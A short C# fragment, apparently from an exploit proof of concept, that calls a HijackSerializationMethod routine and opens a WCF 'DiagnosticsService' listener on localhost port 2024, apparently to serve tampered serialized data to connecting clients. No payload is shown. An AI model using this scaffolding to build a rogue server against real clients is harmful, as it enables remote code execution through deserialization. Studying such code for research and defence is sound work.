 0 references
static void Main(string[] args)
{
HijackSerializationMethod();
DiagnosticsBinding binding = new DiagnosticsBinding();
Uri uri = new Uri("net.tcp://localhost:2024");
ServiceHost serviceHost = new ServiceHost(typeof(DiagnosticsService), new Uri[]
{
uri
});
serviceHost.AddServiceEndpoint(typeof(IDiagnostics), binding, "Diagnostics");
serviceHost.Open();
Console.WriteLine("[*] Listening...");
Console.ReadLine();
}